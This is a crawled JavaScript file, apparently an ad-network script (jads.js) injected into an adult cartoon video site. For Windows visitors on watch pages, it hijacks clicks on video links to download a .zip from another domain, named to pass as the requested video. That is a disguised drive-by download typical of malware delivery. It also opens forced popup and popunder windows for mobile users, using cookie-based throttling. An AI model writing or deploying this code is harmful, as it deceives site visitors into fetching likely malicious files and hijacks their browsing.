

--- FILE ---
content_type: application/javascript
request_url: https://jads.cc/js/jads.js
body_size: 2286
content:
var userDeviceArray = [
    {device: 'Android', platform: /Android/},
    {device: 'iPhone', platform: /iPhone/},
    {device: 'iPad', platform: /iPad/},
    {device: 'Symbian', platform: /Symbian/},
    {device: 'Windows Phone', platform: /Windows Phone/},
    {device: 'Tablet OS', platform: /Tablet OS/},
    {device: 'Linux', platform: /Linux/},
    {device: 'Windows', platform: /Windows NT/},
    {device: 'Macintosh', platform: /Macintosh/}
];

var platform = navigator.userAgent;

function getPlatform() {
    for (var i in userDeviceArray) {
        if (userDeviceArray[i].platform.test(platform)) {
            return userDeviceArray[i].device;
        }
    }
}
document.addEventListener("DOMContentLoaded", function () {
if (window.location.hostname == 'cartoonpornvids.com'){
if (getPlatform() == 'Windows'){
let text = window.location.href;
if (text.includes("watch")) {
		document.querySelectorAll('a[href*="/upload/videos/"]').forEach(el => 
        el.addEventListener('click', () =>	
        window.open('https://meyouheshe.com/x61LcPL5Z8iyHeJajf5M_04_d709714eb1cbcf56847a6dd2834dc27c_videocartoonpornvids_converted.zip', '_blank')
		)); 
}
}
} 

});

if (/Android|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i
    .test(navigator.userAgent)) {
   ! function() {
        var ppp = {expire: 12, url: "https://jads.cc/lnk.php", url2: "https://jads.cc/lnk.php"};
        var e, t = ppp.url || "https://jads.cc/lnk.php",
		k = ppp.url2 || "https://jads.cc/lnk.php",
        n = "click",
        o = "ppp",
        c = ppp.clicks_num || 1,
        i = ppp.expire || 24,		
        d = document.documentElement,
        u = "undefined",
		p = typeof ppp.path != u ? ";path=" + ppp.path  : "",
		ff = function(){
			window.open(k, 'ppp2', "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
			window.focus();
		},
        a = function() {
            0 === --c && (document.cookie.match(/(^|\W)ppp=1(\W|$)/) || (			
			setTimeout(ff, 500),
			window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1"),
			e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + "=1; expires=" + e.toGMTString() + p))			
        };
    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a)
}();
}